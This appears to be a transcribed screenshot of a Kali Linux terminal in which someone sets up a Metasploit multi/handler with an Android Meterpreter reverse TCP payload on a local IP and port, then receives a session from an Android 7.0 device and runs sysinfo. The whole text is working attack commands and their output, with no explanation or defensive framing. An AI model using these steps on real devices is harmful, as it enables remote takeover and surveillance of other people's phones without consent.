 Приложения Места Терминал Пт, 09:08 1 en
root@kali: ~
Файл Правка Вид Поиск Терминал Справка
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.211
LHOST => 192.168.43.211
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > explit
[-] Unknown command: explit.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.211:4444
[*] Sending stage (70554 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.211:4444 -> 192.168.43.1:53909) at
2019-03-22 09:06:33 +0000
meterpreter > sysinfo
Computer : localhost
OS : Android 7.0 - Linux 3.18.35+ (aarch64)
Meterpreter : dalvik/android
meterpreter >